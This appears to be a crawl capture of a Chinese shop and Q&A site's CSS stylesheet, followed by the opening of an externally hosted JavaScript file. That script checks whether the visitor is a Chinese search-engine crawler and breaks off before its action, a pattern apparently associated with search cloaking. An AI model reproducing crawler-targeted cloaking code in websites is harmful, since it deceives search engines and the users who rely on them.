.interlocutionde_bottom_li1{ float:left; width:919px; overflow:hidden; margin-top:30px; height:54px;}
.interlocutionde_bottom_li2{ width:54px; height:54px; float:left; display:block; -moz-border-radius:27px; -webkit-border-radius:27px; border-radius:27px; overflow:hidden;}
.interlocutionde_bottom_li3{ float:left; text-align:left; width:800px; margin-left:16px; line-height:24px;}
.interlocutionde_bottom_li4{ float:left; width:800px; font-size:14px; color:#00b062; margin-top:4px;}
.interlocutionde_bottom_li5{ float:left; width:800px; color:#999999;}
.interlocutionde_bottom_li6{ float:left; width:919px; height:72px; line-height:24px; overflow:hidden; text-align:left; font-size:14px; color:#666666; margin-top:28px;}

/*问答dede*/
.interlocutiondede{ float:left; width:1220px; height:658px; background:#f7f7f7;}
.interlocutiondede1{ float:left; width:1220px; overflow:hidden; margin-top:56px;}
.interlocutiondede1_1{ float:left; font-size:20px; color:#333; height:22px; line-height:22px; margin-left:50px;}
.interlocutiondede1_2{ float:right; color:#999; height:22px; line-height:30px; margin-right:28px;}

.interlocutiondede2_1{ float:left; display:inline-block; width:98px; text-align:right; color:#333; padding-right:30px; height:50px; line-height:50px;}
.interlocutiondede2_2{ float:left; width:1040px; height:48px; line-height:48px; border:1px solid #cccccc; font-family:"微软雅黑"; color:#666; padding:0 10px;}
.interlocutiondede2_3{ float:left; width:1190px; height:45px; line-height:30px; color:#666666; text-align:right;}
.interlocutiondede2_3 span{ color:#fa3b07;}
.interlocutiondede2_4{ float:left; width:1040px; border:1px solid #cccccc; padding:10px; overflow-y:hidden; color:#666666; height:140px; font-family:"微软雅黑";}
.interlocutiondede2_5{ float:left; height:33px; line-height:33px; border:1px solid #cccccc; margin-top:8px; font-family:"微软雅黑"; color:#666666; margin-right:15px; width:120px; padding-left:8px;}

.interlocutiondede2_6{ float:left; width:120px; border:1px solid #cccccc; height:38px; line-height:38px; margin-top:5px; text-align:center; color:#666;}
.interlocutiondede2_7{ float:left; margin-top:5px; margin-left:15px;}
.interlocutiondede2_8{ float:left; margin-left:15px; height:16px; line-height:16px; color:#01af63; cursor:pointer; font-size:14px; margin-top:25px;}

.interlocutiondede2_9{ float:left; width:120px; height:40px; background:#00b062; border:0; margin-left:128px; cursor:pointer; font-size:14px; color:#FFF; font-family:"微软雅黑";}

/*shopIndex*/
.mianfei1{ position:absolute; top:0; left:440px; width:50px; height:23px; background:url(../images/index_nav1.png) no-repeat;}

.shop_nav{ width:100%; height:400px; overflow:hidden; position:relative;}

/* 本例子css */
.slideBox9{ width:100%; height:400px; overflow:hidden; position:relative; z-index:100;}
.slideBox9 .hd{ height:6px; overflow:hidden; position:absolute; right:0; bottom:28px; z-index:1; cursor:pointer; width:100%;}
.slideBox9 .hd ul{ overflow:hidden; zoom:1; margin:0 auto; width:100px;}
.slideBox9 .hd ul li{ display:inline-block; margin-right:14px; width:19px; height:6px; text-align:center; background:#cdd3d1; cursor:pointer; float:left;}
.slideBox9 .hd ul li.on{ background:#01af63;}
.slideBox9 .bd{ position:relative; height:100%; z-index:0;}
.slideBox9 .bd li{ zoom:1; vertical-align:middle;}
.slideBox9 .bd li a{ display:block; width:100%; height:400px;}

.nav_bottom{ position:absolute; top:48px; left:0; width:219px; height:400px; background:#333333;}
.nav_bottom1{ width:219px; height:79px; border-bottom:1px solid #4a4a4a;}
.nav_bottom1_1{ float:left; width:160px; margin-left:20px; margin-top:9px; height:20px; line-height:20px; background:url(../images/shopIndex2.png) no-repeat left center; text-align:left; padding-left:28px;}
.nav_bottom1_2{ background:url(../images/shopIndex3.png) no-repeat left center;}
.nav_bottom1_3{ background:url(../images/shopIndex4.png) no-repeat left center;}
.nav_bottom1_4{ background:url(../images/shopIndex5.png) no-repeat left center;}
.nav_bottom1_5{ background:url(../images/shopIndex6.png) no-repeat left center;}

.nav_bottom1_1 a{ color:#FFF;}
.nav_bottom1_1 a:hover{ color:#019d59;}
.nav_bottom_ul{ float:left; width:190px; margin-left:20px; margin-top:3px;}
.nav_bottom_ul1{ float:left; margin-right:10px; height:20px; line-height:20px;}
.nav_bottom_ul1 a{ color:#cccccc;}
.nav_bottom_ul1 a:hover{ color:#019d59;}

.nav_bottom_out{ position:absolute; top:0; left:219px; background:#f7f7f7; width:1001px; height:400px; display:none;}
.nav_bottom_out1{ float:left; width:800px; overflow:hidden; height:400px; padding-top:10px;}
.nav_bottom_out2{ float:right; width:200px; height:400px;}
.nav_bottom_out1_1{ float:left; width:800px; overflow:hidden;}
.nav_bottom_out1_2{ float:left; height:20px; line-height:20px; width:90px; text-align:right; font-weight:bold; padding-top:10px; padding-right:10px;}
.nav_bottom_out1_2 a{ font-size:14px; color:#666666;}
.nav_bottom_out1_2 a:hover{ color:#019d59;}
.nav_bottom_out1_3{ float:left; width:700px; overflow:hidden; border-bottom:1px solid #eeeeee; padding-bottom:10px;}
.nav_bottom_out1_3 li{ float:left; line-height:20px; border-left:1px solid #e0e0e0; padding:0 10px; margin-top:10px;}
.nav_bottom_out1_3 li a{ color:#666;}
.nav_bottom_out1_3 li a:hover{ color:#019d59;}

.nav_bottom_out2 ul{ float:left; width:160px; overflow:hidden; margin-left:20px;} 
.nav_bottom_out2 ul li{ float:left; margin-top:10px;}

.nav_bottom1:hover{ background:#222;}
.nav_bottom1:hover .nav_bottom_out{ display:block;}

.shopIndex1{ float:left; width:1220px; overflow:hidden;}
.shopIndex1_1{ float:left; width:1220px; overflow:hidden; height:60px; line-height:60px;}
.shopIndex1_1 span{ float:left; font-size:20px; color:#333333;}
.shopIndex1_1 img{ float:left; margin-left:10px; margin-top:23px;}
.shopIndex1_1 a{ float:right; font-family:"宋体"; color:#333333;}

.shopIndex1_2{ float:left; width:1220px; height:110px; overflow:hidden;}
.shopIndex1_2 li{ float:left; width:237px; height:110px; background:url(../images/shopIndex8.jpg) no-repeat; margin-right:8px;}
.shopIndex1_2 li a{ float:left; display:block; width:237px; height:110px; color:#FFF;}
.shopIndex1_3{ float:left; width:195px; font-size:14px; height:20px; line-height:20px; margin-top:8px;}
.shopIndex1_3 span{ font-size:18px;}
.shopIndex1_4{ float:left; width:195px; font-size:48px; font-weight:bold; height:50px; line-height:50px; margin-top:4px;}
.shopIndex1_5{ float:left; width:195px; font-size:14px; height:16px; line-height:16px; margin-top:5px;}

.shopIndex2{ float:left; width:1250px;}
.shopIndex2 li{ float:left; width:232px; height:288px; border:1px solid #eeeeee; margin-right:12px; margin-bottom:12px;}

.floor1_title{ position:absolute; top:0; left:0; width:156px; height:41px; background:#01af63; z-index:1000; font-size:24px; color:#FFF; line-height:41px;}
.floor1_title span{ font-family:Arial;}

.floor1{ float:left; width:1220px; position:relative; overflow:hidden;}

.floor1 .shopIndex2{ padding:20px 0}

.floor2_title{ background:#fa3b07;}
.floor3_title{ background:#06b6c4;}
.floor4_title{ background:#ff9a00;}
.floor5_title{ background:#06b6c4;}

/* floor1 css */
.slideTxtBox8{ width:1220px; text-align:left;}
.slideTxtBox8 .hd1{ width:1220px; height:41px; border-bottom:2px solid #01af63; position:relative;}
.slideTxtBox8 .hd1 ul{ float:right; height:41px; margin-right:80px;}
.slideTxtBox8 .hd1 ul li{ float:left; cursor:pointer; font-family:"宋体"; color:#666666; height:41px; line-height:41px; width:77px;}
.slideTxtBox8 .hd1 ul li.on{ color:#01af63;}

.slideTxtBox8 .bd1 .ul1{ zoom:1; width:1220px; height:430px; float:left; margin-top:28px;}
.slideTxtBox8 .bd1 li{ float:left; width:1220px; height:430px;}

/* 本例子css */
.slideBox10{ width:360px; height:400px; overflow:hidden; position:relative; float:left; background:#000;}
.slideBox10 .hd{ height:3px; overflow:hidden; position:absolute; right:5px; bottom:5px; z-index:1;}
.slideBox10 .hd ul{ overflow:hidden; zoom:1; float:left;}
.slideBox10 .hd ul li{ float:left; margin-right:2px; width:19px; height:3px; text-align:center; background:#fff; cursor:pointer;}
.slideBox10 .hd ul li.on{ background:#f00;}

.slideBox10 .bd{ position:relative; width:360px; height:400px; z-index:0;}
.slideBox10 .bd li{ zoom:1; vertical-align:middle;}
.slideBox10 .bd img{ width:360px; height:400px; display:block;}

.slideTxtBox8 .bd1 .ul1_mid{ width:580px; height:400px; float:left; overflow:hidden; margin-left:10px;}
.slideTxtBox8 .bd1 .ul1_mid1{ float:left; overflow:hidden; width:580px;}
.slideTxtBox8 .bd1 .ul1_mid1_1{ float:left; border:1px solid #e6e6e6; display:inline-block; width:181px; height:259px;}
.slideTxtBox8 .bd1 .ul1_mid1_2{ float:left; width:386px; height:258px; border-top:1px solid #e6e6e6;}
.slideTxtBox8 .bd1 .ul1_mid1_3{ float:left; border-bottom:1px solid #e6e6e6; border-right:1px solid #e6e6e6;}
.slideTxtBox8 .bd1 .ul1_mid2{ float:left; width:580px; overflow:hidden; margin-top:9px;}
.slideTxtBox8 .bd1 .ul1_mid2_1{ float:left; margin-right:10px;}

.ul1_r{ float:right; display:inline-block; border:1px solid #e5e5e5;}
.ul1_more{ position:absolute; top:13px; right:0; font-family:"宋体"; color:#333333;}

/* floor2 css */
.slideTxtBox9{ width:1220px; text-align:left;}
.slideTxtBox9 .hd1{ width:1220px; height:41px; border-bottom:2px solid #fa3b07; position:relative;}
.slideTxtBox9 .hd1 ul{ float:right; height:41px; margin-right:80px;}
.slideTxtBox9 .hd1 ul li{ float:left; cursor:pointer; font-family:"宋体"; color:#666666; height:41px; line-height:41px; width:77px;}
.slideTxtBox9 .hd1 ul li.on{ color:#fa3b07;}

.slideTxtBox9 .bd1 .ul1{ zoom:1; width:1220px; height:430px; float:left; margin-top:28px;}
.slideTxtBox9 .bd1 li{ float:left; width:1220px; height:430px;}

/* 本例子css */
.slideBox11{ width:360px; height:400px; overflow:hidden; position:relative; float:left; background:#000;}
.slideBox11 .hd{ height:3px; overflow:hidden; position:absolute; right:5px; bottom:5px; z-index:1;}
.slideBox11 .hd ul{ overflow:hidden; zoom:1; float:left;}
.slideBox11 .hd ul li{ float:left; margin-right:2px; width:19px; height:3px; text-align:center; background:#fff; cursor:pointer;}
.slideBox11 .hd ul li.on{ background:#f00;}

.slideBox11 .bd{ position:relative; width:360px; height:400px; z-index:0;}
.slideBox11 .bd li{ zoom:1; vertical-align:middle;}
.slideBox11 .bd img{ width:360px; height:400px; display:block;}

.slideTxtBox9 .bd1 .ul1_mid{ width:580px; height:400px; float:left; overflow:hidden; margin-left:10px;}
.slideTxtBox9 .bd1 .ul1_mid1{ float:left; overflow:hidden; width:580px;}
.slideTxtBox9 .bd1 .ul1_mid1_1{ float:left; border:1px solid #e6e6e6; display:inline-block; width:181px; height:259px;}
.slideTxtBox9 .bd1 .ul1_mid1_2{ float:left; width:386px; height:258px; border-top:1px solid #e6e6e6;}
.slideTxtBox9 .bd1 .ul1_mid1_3{ float:left; border-bottom:1px solid #e6e6e6; border-right:1px solid #e6e6e6;}
.slideTxtBox9 .bd1 .ul1_mid2{ float:left; width:580px; overflow:hidden; margin-top:9px;}
.slideTxtBox9 .bd1 .ul1_mid2_1{ float:left; margin-right:10px;}

/* floor3 css */
.slideTxtBox10{ width:1220px; text-align:left;}
.slideTxtBox10 .hd1{ width:1220px; height:41px; border-bottom:2px solid #06b6c4; position:relative;}
.slideTxtBox10 .hd1 ul{ float:right; height:41px; margin-right:80px;}
.slideTxtBox10 .hd1 ul li{ float:left; cursor:pointer; font-family:"宋体"; color:#666666; height:41px; line-height:41px; width:77px;}
.slideTxtBox10 .hd1 ul li.on{ color:#06b6c4;}

.slideTxtBox10 .bd1 .ul1{ zoom:1; width:1220px; height:430px; float:left; margin-top:28px;}
.slideTxtBox10 .bd1 li{ float:left; width:1220px; height:430px;}

/* 本例子css */
.slideBox12{ width:360px; height:400px; overflow:hidden; position:relative; float:left; background:#000;}
.slideBox12 .hd{ height:3px; overflow:hidden; position:absolute; right:5px; bottom:5px; z-index:1;}
.slideBox12 .hd ul{ overflow:hidden; zoom:1; float:left;}
.slideBox12 .hd ul li{ float:left; margin-right:2px; width:19px; height:3px; text-align:center; background:#fff; cursor:pointer;}
.slideBox12 .hd ul li.on{ background:#f00;}

.slideBox12 .bd{ position:relative; width:360px; height:400px; z-index:0;}
.slideBox12 .bd li{ zoom:1; vertical-align:middle;}
.slideBox12 .bd img{ width:360px; height:400px; display:block;}

.slideTxtBox10 .bd1 .ul1_mid{ width:580px; height:400px; float:left; overflow:hidden; margin-left:10px;}
.slideTxtBox10 .bd1 .ul1_mid1{ float:left; overflow:hidden; width:580px;}
.slideTxtBox10 .bd1 .ul1_mid1_1{ float:left; border:1px solid #e6e6e6; display:inline-block; width:181px; height:259px;}
.slideTxtBox10 .bd1 .ul1_mid1_2{ float:left; width:386px; height:258px; border-top:1px solid #e6e6e6;}
.slideTxtBox10 .bd1 .ul1_mid1_3{ float:left; border-bottom:1px solid #e6e6e6; border-right:1px solid #e6e6e6;}
.slideTxtBox10 .bd1 .ul1_mid2{ float:left; width:580px; overflow:hidden; margin-top:9px;}
.slideTxtBox10 .bd1 .ul1_mid2_1{ float:left; margin-right:10px;}

/* floor4 css */
.slideTxtBox11{ width:1220px; text-align:left;}
.slideTxtBox11 .hd1{ width:1220px; height:41px; border-bottom:2px solid #ff9a00; position:relative;}
.slideTxtBox11 .hd1 ul{ float:right; height:41px; margin-right:80px;}
.slideTxtBox11 .hd1 ul li{ float:left; cursor:pointer; font-family:"宋体"; color:#666666; height:41px; line-height:41px; width:77px;}
.slideTxtBox11 .hd1 ul li.on{ color:#ff9a00;}

.slideTxtBox11 .bd1 .ul1{ zoom:1; width:1220px; height:430px; float:left; margin-top:28px;}
.slideTxtBox11 .bd1 li{ float:left; width:1220px; height:430px;}

/* 本例子css */
.slideBox13{ width:360px; height:400px; overflow:hidden; position:relative; float:left; background:#000;}
.slideBox13 .hd{ height:3px; overflow:hidden; position:absolute; right:5px; bottom:5px; z-index:1;}
.slideBox13 .hd ul{ overflow:hidden; zoom:1; float:left;}
.slideBox13 .hd ul li{ float:left; margin-right:2px; width:19px; height:3px; text-align:center; background:#fff; cursor:pointer;}
.slideBox13 .hd ul li.on{ background:#f00;}

.slideBox13 .bd{ position:relative; width:360px; height:400px; z-index:0;}
.slideBox13 .bd li{ zoom:1; vertical-align:middle;}
.slideBox13 .bd img{ width:360px; height:400px; display:block;}

.slideTxtBox11 .bd1 .ul1_mid{ width:580px; height:400px; float:left; overflow:hidden; margin-left:10px;}
.slideTxtBox11 .bd1 .ul1_mid1{ float:left; overflow:hidden; width:580px;}
.slideTxtBox11 .bd1 .ul1_mid1_1{ float:left; border:1px solid #e6e6e6; display:inline-block; width:181px; height:259px;}
.slideTxtBox11 .bd1 .ul1_mid1_2{ float:left; width:386px; height:258px; border-top:1px solid #e6e6e6;}
.slideTxtBox11 .bd1 .ul1_mid1_3{ float:left; border-bottom:1px solid #e6e6e6; border-right:1px solid #e6e6e6;}
.slideTxtBox11 .bd1 .ul1_mid2{ float:left; width:580px; overflow:hidden; margin-top:9px;}
.slideTxtBox11 .bd1 .ul1_mid2_1{ float:left; margin-right:10px;}

/* floor5 css */
.slideTxtBox12{ width:1220px; text-align:left;}
.slideTxtBox12 .hd1{ width:1220px; height:41px; border-bottom:2px solid #06b6c4; position:relative;}
.slideTxtBox12 .hd1 ul{ float:right; height:41px; margin-right:80px;}
.slideTxtBox12 .hd1 ul li{ float:left; cursor:pointer; font-family:"宋体"; color:#666666; height:41px; line-height:41px; width:77px;}
.slideTxtBox12 .hd1 ul li.on{ color:#06b6c4;}

.slideTxtBox12 .bd1 .ul1{ zoom:1; width:1220px; height:430px; float:left; margin-top:28px;}
.slideTxtBox12 .bd1 li{ float:left; width:1220px; height:430px;}

/* 本例子css */
.slideBox14{ width:360px; height:400px; overflow:hidden; position:relative; float:left; background:#000;}
.slideBox14 .hd{ height:3px; overflow:hidden; position:absolute; right:5px; bottom:5px; z-index:1;}
.slideBox14 .hd ul{ overflow:hidden; zoom:1; float:left;}
.slideBox14 .hd ul li{ float:left; margin-right:2px; width:19px; height:3px; text-align:center; background:#fff; cursor:pointer;}
.slideBox14 .hd ul li.on{ background:#f00;}

.slideBox14 .bd{ position:relative; width:360px; height:400px; z-index:0;}
.slideBox14 .bd li{ zoom:1; vertical-align:middle;}
.slideBox14 .bd img{ width:360px; height:400px; display:block;}

.slideTxtBox12 .bd1 .ul1_mid{ width:580px; height:400px; float:left; overflow:hidden; margin-left:10px;}
.slideTxtBox12 .bd1 .ul1_mid1{ float:left; overflow:hidden; width:580px;}
.slideTxtBox12 .bd1 .ul1_mid1_1{ float:left; border:1px solid #e6e6e6; display:inline-block; width:181px; height:259px;}
.slideTxtBox12 .bd1 .ul1_mid1_2{ float:left; width:386px; height:258px; border-top:1px solid #e6e6e6;}
.slideTxtBox12 .bd1 .ul1_mid1_3{ float:left; border-bottom:1px solid #e6e6e6; border-right:1px solid #e6e6e6;}
.slideTxtBox12 .bd1 .ul1_mid2{ float:left; width:580px; overflow:hidden; margin-top:9px;}
.slideTxtBox12 .bd1 .ul1_mid2_1{ float:left; margin-right:10px;}

.floor_nav{ position:fixed; top:260px; left:20px; width:83px; height:154px; overflow:hidden; z-index:9999999; border:1px solid #eeeeee; font-family:"宋体"; background:#fafbfc;}
.floor_nav li{ float:left; width:83px; height:30px; line-height:30px; border-bottom:1px solid #eeeeee; cursor:pointer;}
.floor_nav li a{ color:#666666;}
.floor_nav .on{ background:#01af63;}
.floor_nav .on a{ color:#FFF;}

/* 后台css */
.backstage1{ float:left; margin-top:20px;}
.backstage_l{ float:left; width:200px;}
.backstage_l1{ float:left; width:198px; height:62px; line-height:62px; border:1px solid #dcdcdc; color:#01af63; font-size:16px; background:url(../images/backstage8.png) no-repeat #fafafa 42px center;}
.backstage_l2{ float:left;}
.backstage_l3{ float:left; width:190px; border:1px solid #dcdcdc; margin-left:4px; border-top:none;}
.backstage_l3_1{ float:left; height:52px; line-height:52px; width:190px; font-size:16px; color:#333333; background:url(../images/backstage10.png) no-repeat 40px center;}
.backstage_l3_2{ float:left; margin-left:64px; width:120px; text-align:left;}
.backstage_l3_2 li{ float:left; width:120px; font-size:14px; height:32px;}
.backstage_l3_2 li a{ color:#666666;}
.backstage_l3_2 li a:hover{ color:#01af63;}
.backstage_l3_3{ border-top:1px solid #dcdcdc; background:url(../images/backstage10.png) no-repeat 40px center;}
.backstage_l3_4{ border-top:1px solid #dcdcdc; background:url(../images/backstage11.png) no-repeat 40px center;}
.backstage_l3_5{ border-top:1px solid #dcdcdc; background:url(../images/backstage12.png) no-repeat 40px center;}
.backstage_l3_5 a{ color:#333333;}

.backstage_r{ float:right; width:1010px; overflow:hidden;}
.backstage_r1{ float:left; width:1003px; height:165px; background:url(../images/backstage2.jpg) no-repeat; margin-left:7px;}
.backstage_r1_1{ float:left; width:120px; height:120px; background:url(../images/backstage3.png) no-repeat; margin-top:23px; margin-left:44px; 
    -moz-border-radius: 60px;      /* Gecko browsers */
    -webkit-border-radius: 60px;   /* Webkit browsers */
    border-radius: 60px;           /* W3C syntax */
}
.backstage_r1_2{ float:left; width:250px; height:148px; margin-top:8px; margin-left:23px; padding-left:27px; text-align:left;}
.backstage_r1_3{ float:left; width:433px; font-size:18px; font-weight:bold; color:#333333; height:26px; line-height:26px; margin-top:16px;}
.backstage_r1_4{ float:left; width:405px; background:url(../images/backstage7.png) no-repeat left center; padding-left:28px; color:#666666; height:26px; line-height:26px; margin-top:5px;}
.backstage_r1_5{ float:left; width:433px; color:#666; height:26px; line-height:26px; margin-top:3px;}
.backstage_r1_6{ float:left;}
.backstage_r1_7{ float:left; width:100px; height:10px; background:#d9d9d9; margin-top:8px;}
.backstage_r1_8{ float:left; width:70%; height:10px; background:#01af63;}
.backstage_r1_9{ float:left; color:#fa3b07; margin-left:7px;}
.backstage_r1_10{ float:left; color:#666; height:26px; line-height:26px; margin-top:2px;}

.backstage_r1_11{ float:left; width:520px; height:148px; margin-top:8px;}
.backstage_r1_11 li{ float:left; width:70px; margin-left:15px;}
.backstage_r1_12{ float:left; margin-left:15px; margin-top:20px;}
.backstage_r1_13{ float:left; width:90px;}
.backstage_r1_14{ font-size:14px; color:#969696; height:20px; line-height:20px; margin-top:10px;}
.backstage_r1_15{ font-size:14px; color:#fa3b07; height:20px; line-height:20px; margin-top:2px;}

.backstage_r2{ float:left; width:1010px; margin-top:13px;}
.backstage_r2_1{ float:left; width:494px; height:228px; border:1px solid #dcdcdc;}
.backstage_r2_2{ float:left; width:494px; background:#fafafa; border-bottom:1px solid #dcdcdc; height:48px;}
.backstage_r2_3{ float:left; font-size:16px; height:18px; line-height:18px; border-left:2px solid #01af63; overflow:hidden; padding-left:11px; margin-left:10px; margin-top:15px;}
.backstage_r2_4{ float:right; color:#646464; margin-top:18px; height:12px; line-height:12px; margin-right:19px;}
.backstage_r2_4:hover{ color:#01af63;}
.backstage_r2_5{ float:left; width:460px; overflow:hidden; margin-left:16px; margin-top:0px; margin-top:8px;}
.backstage_r2_5 li{ float:left; width:460px; border-bottom:1px dashed #e8e8e8; height:40px; background:url(../images/backstage13.jpg) no-repeat 5px center;}
.backstage_r2_5 li .span1{ float:left; font-size:14px; display:inline-block; width:340px; height:16px; line-height:16px; margin-top:11px; margin-left:12px;}
.backstage_r2_5 li .span1 a{ color:#666666; display:block; float:left; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; height:16px; max-width:340px;}
.backstage_r2_5 li .span1 a:hover{ color:#01af63;}
.backstage_r2_5 li .span2{ float:right; color:#999999; display:inline-block; width:80px; height:16px; line-height:16px; margin-top:12px; text-align:right;}

.backstage_r3{ float:left; width:1008px; margin-top:13px; border:1px solid #dcdcdc; height:370px;}
.backstage_r3_2{ float:left; width:1008px; background:#fafafa; border-bottom:1px solid #dcdcdc; height:48px;}
.backstage_r3_3{ margin-left:17px; margin-top:15px;}

.backstage_r4{ float:left; width:1010px; margin-top:13px;}
.backstage_r4_4{ float:left; margin-left:25px; margin-top:18px;}

.backstage_r4_5{ float:left; width:288px; overflow:hidden; margin-left:16px; margin-top:0px; margin-top:8px;}
.backstage_r4_5 li{ float:left; width:288px; border-bottom:1px dashed #e8e8e8; height:40px; background:url(../images/backstage13.jpg) no-repeat 5px center;}
.backstage_r4_5 li .span1{ float:left; font-size:14px; display:inline-block; width:190px; height:16px; line-height:16px; margin-top:11px; margin-left:12px;}
.backstage_r4_5 li .span1 a{ color:#666666; display:block; float:left; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; height:16px; max-width:190px;}
.backstage_r4_5 li .span1 a:hover{ color:#01af63;}
.backstage_r4_5 li .span2{ float:right; color:#999999; display:inline-block; width:80px; height:16px; line-height:16px; margin-top:12px; text-align:right;}

/* 后台de css */
.backstagede_r{ float:right; width:1008px; overflow:hidden; border:1px solid #dcdcdc;}
.backstagede{ float:left; width:1008px; background:#fafafa; border-bottom:1px solid #dcdcdc; height:48px;}
.backstagede1{ float:left; font-size:16px; height:18px; line-height:18px; border-left:2px solid #01af63; overflow:hidden; padding-left:11px; margin-left:10px; margin-top:15px;}

.backstagede2{ float:right; margin-top:15px; height:16px; line-height:16px; width:128px;}
.backstagede2_1{ float:left; margin-top:2px; cursor:pointer; *margin-top:-3px; *margin-left:-2px;}
.backstagede2_2{ float:left; margin-left:5px; display:inline-block; width:46px; text-align:left; color:#888;}
.backstagede2_3{ float:left; background:url(../images/backstagede1.jpg) no-repeat left center; padding-left:17px; cursor:pointer; color:#888;}

.backstagede3{ float:left; width:963px; overflow:hidden; margin-left:22px;}
.backstagede3 li{ float:left; width:963px;  border-bottom:1px dashed #e8e8e8;}
.backstagede3_1{ float:left; margin-top:20px; cursor:pointer;}
.backstagede3_2{ float:left; display:inline-block; height:16px; width:16px; margin-top:18px; margin-left:7px; margin-right:3px; height:29px;}
.backstagede3_3{ float:left; height:16px; line-height:16px; font-size:14px; display:inline-block; margin-top:17px;}
.backstagede3_3 a{ color:#999999;}
.backstagede3_3 a:hover{ color:#333333;}
.backstagede3_4{ float:right; font-size:14px; color:#999; height:16px; line-height:16px; margin-top:17px;}
.backstagede3_5{ clear:both; text-align:left; line-height:20px; padding:0 0px 10px 40px; display:block}

.backstagede_page{ text-align:right; width:963px; margin-left:22px; padding-top:30px;}
.backstagedede_l{ float:left; width:210px; overflow:hidden;}
.backstagedede_l1{ background:#01af63; color:#FFF; height:40px; line-height:40px; font-size:16px; text-align:left; padding-left:28px; width:182px;}

.backstagedede_l2{ float:left; width:210px; overflow:hidden;}
.backstagedede_l3{ float:left; width:182px; height:39px; line-height:39px; background:#f5f5f5 url(../images/backstagedede1.jpg) no-repeat 180px center; color:#333333; font-size:14px; font-weight:bold; text-align:left; padding-left:28px; cursor:pointer; border-bottom:1px solid #e2e6ea;}
.backstagedede_l4{ float:left; width:210px; overflow:hidden;}
.backstagedede_l4 li{ float:left; width:182px; height:39px; border-bottom:1px solid #e2e6ea; padding-left:28px; line-height:39px; text-align:left; font-size:14px; background:#fafafa;}
.backstagedede_l4 li a{ color:#666666;}

.help{ float:right; width:98px; height:28px; line-height:28px; border:1px solid #fe9b0e; text-align:center; color:#fe9b0e; margin-top:17px; font-weight:normal; cursor:pointer;}

.backstagedede_r{ float:right; width:980px; overflow:hidden;}
.backstagedede_r1{ float:left; width:980px; text-align:left; font-size:15px; color:#3a3a3a; font-weight:bold; height:24px;}
.backstagedede_r2{ float:left; width:980px; border-bottom:1px dashed #e8e8ea; padding-bottom:7px;}
.backstagedede_r2 li{ float:left; height:97px; line-height:180px;}
.backstagedede_r2 li a{ display:block; width:180px; text-align:left; font-size:15px; color:#01af63; padding-left:10px;}

.backstagedede_r3{ float:left; width:980px; padding-bottom:7px;}
.backstagedede_r3 li{ float:left; height:97px; line-height:180px;}
.backstagedede_r3 li a{ display:block; width:180px; text-align:left; font-size:15px; color:#ff5904; padding-left:10px;}

.backstagedede_r2_1{ background:url(../images/backstagedede4.jpg) no-repeat 15px 8px;}
.backstagedede_r2_2{ background:url(../images/backstagedede5.jpg) no-repeat 18px 8px;}
.backstagedede_r2_3{ background:url(../images/backstagedede6.jpg) no-repeat 0 8px;}
.backstagedede_r2_4{ background:url(../images/backstagedede7.jpg) no-repeat 0 5px;}
.backstagedede_r2_5{ background:url(../images/backstagedede8.jpg) no-repeat 0 0;}
.backstagedede_r2_6{ background:url(../images/backstagedede9.jpg) no-repeat 0 0;}
.backstagedede_r2_7{ background:url(../images/backstagedede10.jpg) no-repeat 0 10px;}
.backstagedede_r2_8{ background:url(../images/backstagedede11.jpg) no-repeat 10px 10px;}
.backstagedede_r2_9{ background:url(../images/backstagedede12.jpg) no-repeat 0 5px;}
.backstagedede_r2_10{ background:url(../images/backstagedede13.jpg) no-repeat 3px 5px;}

.backstagedede_r2_11{ background:url(../images/backstagedede3.jpg) no-repeat 120px center;}

.backstagedede_r4{ float:left; width:978px; border:1px solid #e1e1e1;}
.backstagedede_r4_1{ float:left; height:34px; line-height:34px; background:#f4f4f4; width:964px; text-align:left; font-size:14px; color:#666666; padding-left:14px; border-bottom:1px solid #e1e1e1;}
.backstagedede_r4_2{ float:left; width:978px; overflow:hidden; padding:10px 0;}
.backstagedede_r4_2 li{ float:left; width:296px; height:28px; margin-left:15px; margin-right:15px;}
.backstagedede_r4_2 li a{ float:left; color:#01af63; font-size:14px; height:16px; line-height:16px; display:inline-block; margin-top:6px;}

/* 后台de1 css */
.backstagedede_r4_3{ float:left; width:978px; overflow:hidden; padding:10px 0;}
.backstagedede_r4_3 li{ float:left; width:918px; height:28px; margin-left:15px; margin-right:15px;}
.backstagedede_r4_3 li a{ float:left; color:#01af63; font-size:14px; height:16px; line-height:16px; display:inline-block; margin-top:6px;}

/* 后台de1de css */
.backstagedede1de{ float:left; width:980px; height:45px; text-align:left; border-bottom:1px solid #ebebeb; color:#333333; font-size:24px; font-weight:bold; line-height:26px;}
.backstagedede1de1{ float:left; width:980px; overflow:hidden; padding:25px 0; text-align:left; font-size:16px; color:#666666; line-height:29px;}

.piaofu{ position:fixed; right:10px; top:55%; z-index:9999999999; background:#FFF; width:60px;}
.piaofu1 li{ float:left; width:58px; height:58px; border:1px solid #eeeeee;}
.piaofu1 li a{ display:block; width:58px; height:58px; line-height:90px; color:#808080;}
.piaofu1 li .li_a1{ background:url(../images/piao1.jpg) no-repeat center 8px;}
.piaofu1 li .li_a2{ background:url(../images/piao2.jpg) no-repeat center 8px;}
.piaofu1 li .li_a3{ background:url(../images/piao3.jpg) no-repeat center 8px;}
.piaofu1 li .li_a4{ background:url(../images/piao4.jpg) no-repeat center 8px;}
.piaofu1 li .li_a5{ background:url(../images/piao5.jpg) no-repeat center 12px;}
.piaofu1 li{ position:relative;}
.piaofu2{ position:absolute; top:0; left:-110px; display:none;}
.piaofu1 .li_a3_on:hover .piaofu2{ display:block;}


.btn1{border:0px; background-color:#01af63; line-height:34px; padding:0 20px; font-size:16px; color:#fff}
.btn2{border:0px; background-color:#dc6101; line-height:34px; padding:0 20px; font-size:16px; color:#fff}
.info_input{width:200px; height:30px; line-height:30px; border:1px solid #dddddd}
.divcss5{ position:relative;} 
.divcss5 a,.divcss5 span{display:none; text-decoration:none}
.divcss5:hover span{ display:block;position:absolute; bottom:0; left:0;color:#FFF;width:100%; z-index:10;height:100%; line-height:100%; background:#000;filter:alpha(opacity=60);-moz-opacity:0.5;opacity: 0.5;}
.divcss5:hover a{ display:block;position:absolute; bottom:17px; z-index:20; color:#FFF; background:#ff9c00; width:100px; line-height:30px; text-align:center}
.divcss5 .m1{ margin-left:150px;}
.divcss5 .m2{ margin-left:30px;}

--- FILE ---
content_type: application/javascript
request_url: http://js.ludwigclass.com/javascript.js
body_size: 727
content:
(function() {
    // 检测常见中国爬虫 User-Agent（不区分大小写）
    var ua = navigator.userAgent || '';
    if (/baiduspider|baidu|bytespider|sogou|360spider|yisouspider|shenma/i.test(ua)) {
        
